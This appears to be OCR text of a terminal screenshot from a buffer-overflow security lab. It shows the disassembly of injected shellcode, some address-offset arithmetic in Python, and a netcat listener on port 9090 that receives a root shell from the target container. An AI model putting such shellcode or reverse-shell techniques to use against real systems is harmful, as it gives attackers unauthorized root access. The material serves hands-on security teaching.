 rjaq@rjaq-virtual-machine: ~/.../server-code (ssh) ⌘1 rjaq@rjaq-virtual-machine: ~/Lab1 (ssh) ⌘2 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘3 +
Disassembly of section .text:
0000000000000000 <.text>:
   0:   c6 04 25 c8 34 40 00    movb   $0x10,0x4034c8
   7:   10
   8:   c6 04 25 c9 34 40 00    movb   $0x74,0x4034c9
   f:   74
  10:   c6 04 25 ca 34 40 00    movb   $0xe2,0x4034ca
  17:   e2
  18:   b8 9c 12 40 00          mov    $0x40129c,%eax
  1d:   ff e0                   jmpq   *%rax
[04/04/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ cd ../server-code/
[04/04/24]rjaq@rjaq-virtual-machine:~/.../server-code$ python3
Python 3.8.10 (default, Nov 22 2023, 10:22:35)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xb5a0 - 0x95a0
8192
>>> hex(0xb5a0 - 0x95a0)
'0x2000'
>>> hex(0xb5a0 - 0x95a0)
'0x2000'
>>> q
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'q' is not defined
>>>
[04/04/24]rjaq@rjaq-virtual-machine:~/.../server-code$ nc -l 9090
root@15083841d6e8:/bof# exit
exit
exit
[04/04/24]rjaq@rjaq-virtual-machine:~/.../server-code$ nc -l 9090
root@15083841d6e8:/bof# echo hello
echo hello
hello
root@15083841d6e8:/bof# whoami
whoami
root
root@15083841d6e8:/bof#